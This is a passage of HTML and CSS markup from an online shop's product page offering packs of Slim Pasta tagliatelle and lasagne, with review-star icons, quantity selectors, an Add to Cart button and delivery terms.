<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="32"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta tagliatelle 270g"
                        data-vid="41793520337065"
                        data-price="1295"
                        data-cprice=""
                        data-iq="683"
                      
                    
                      
                      
                    
                  >
                    Slim Pasta Tagliatelle 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="683"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="pack of 5 / slim pasta lasagne 270g"
                        data-vid="41793520369833"
                        data-price="1295"
                        data-cprice=""
                        data-iq="941"
                      
                    
                  >
                    Slim Pasta Lasagne 270g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="941"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
